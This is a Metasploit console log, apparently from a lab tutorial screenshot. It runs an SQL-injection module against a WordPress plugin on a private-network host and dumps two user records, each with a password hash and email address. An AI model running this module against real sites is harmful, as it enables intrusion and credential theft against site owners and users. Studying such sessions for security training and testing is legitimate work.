 msf5 auxiliary(admin/http/wp_symposium_sql_injection) > use auxiliary/admin/http/wp_symposium_sql_injection
msf5 auxiliary(admin/http/wp_symposium_sql_injection) >
msf5 auxiliary(admin/http/wp_symposium_sql_injection) >
ZIP
msf5 auxiliary(admin/http/wp_symposium_sql_injection) >
hammer.zip
msf5 auxiliary(admin/http/wp_symposium_sql_injection) > back
msf5 >
msf5 >
msf5 >
msf5 >
msf5 > use auxiliary/admin/http/wp_symposium_sql_injection
msf5 auxiliary(admin/http/wp_symposium_sql_injection) >
msf5 auxiliary(admin/http/wp_symposium_sql_injection) > set RHOSTS 192.168.0.107
RHOSTS => 192.168.0.107
msf5 auxiliary(admin/http/wp_symposium_sql_injection) > set targeturi /wordpress
targeturi => /wordpress
msf5 auxiliary(admin/http/wp_symposium_sql_injection) >
msf5 auxiliary(admin/http/wp_symposium_sql_injection) > exploit
[*] Running module against 192.168.0.107
[+] 192.168.0.107:80 - admin $P$BYWgfD7pa572QS9YFoeVVmhrIhBAx0. abc@gmail.com
[+] 192.168.0.107:80 -
[+] 192.168.0.107:80 - aarti $P$BHyn.q5e5/HG9/UT/Ow3xkH2xXsikx0 aarti@gmail.com
[*] Auxiliary module execution completed